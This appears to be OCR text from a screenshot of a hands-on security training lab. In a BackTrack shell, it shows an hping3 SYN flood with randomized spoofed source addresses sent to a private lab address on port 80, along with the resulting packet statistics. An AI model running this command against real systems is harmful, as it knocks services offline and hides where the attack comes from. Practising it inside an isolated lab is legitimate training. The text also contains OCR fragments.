 Server - Windows Internet Explorer
https://labs.practice-labs.com/+CSCO+d0756767633A2F2F7261747661722E63656E70677670722D76672E70622E6878++/-CSCO-3p--host.htm
BackTrack - VMware Player (Non-commercial use only)
Player
root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~# hping 192.168.0.1 -p 80 -i u1000 -S -q --rand-source
HPING 192.168.0.1 (eth0 192.168.0.1): S set, 40 headers + 0 data bytes
^C
--- 192.168.0.1 hping statistic ---
54567 packets transmitted, 29521 packets received, 46% packet loss
round-trip min/avg/max = 0.6/1.9/1001.4 ms
root@bt:~#
r2
<< back | track 4
Shell
ettercap NG-0 root@bt: ~ - gb 1 2 14:13
Start EN
100%